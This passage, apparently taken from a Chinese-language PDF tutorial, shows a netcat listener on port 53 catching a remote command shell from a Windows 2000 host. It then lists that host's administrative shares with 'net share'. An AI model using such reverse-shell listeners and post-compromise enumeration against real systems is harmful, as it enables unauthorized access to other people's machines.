 自动 A 汉
C:\>nc -l -p 53
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>net share
net share
共享名 资源 注释
-------------------------------------------------------------------------------
G$ G:\ 默认共享
IPC$ 远程 IPC
D$ D:\ 默认共享
print$ C:\WINNT\System32\spool\drivers 打印机驱动程序
E$ E:\ 默认共享
F$ F:\ 默认共享
ADMIN$ C:\WINNT 远程管理
H$ H:\ 默认共享
wwwroot$ c:\inetpub\wwwroot 用于对 Web 项目的文件共享访问
C$ C:\ 默认共享
EpsonSty LPT1: 后台处理 Epson Stylus Photo EX ESC/P 2
命令成功完成.
C:\WINNT\system32>